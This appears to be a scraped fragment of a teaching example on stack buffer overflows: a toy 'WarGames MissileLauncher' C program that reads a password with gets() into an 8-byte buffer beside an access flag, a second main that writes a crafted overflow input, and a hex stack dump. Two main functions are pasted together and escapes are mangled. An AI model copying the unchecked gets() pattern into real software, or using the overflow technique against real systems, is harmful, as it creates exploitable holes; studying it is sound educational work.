 int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 42;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
0x50 0xfa 0xff 0xbf
0x00 0x40 0xfc 0xb7
0x00 0x00 0x00 0x00
0x00 0x39 0xe1 0xb7
0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00
0x2a 0x00 0x00 0x00
0x00 0x00 0x00 0x01
0x65 0x61 0x72 0x77
0x61 0x72 0x00 0x00
0x88 0xfa 0xff 0xbf
0x5b 0x85 0x04 0x08
0xbffffa40
0xbffffa6c
 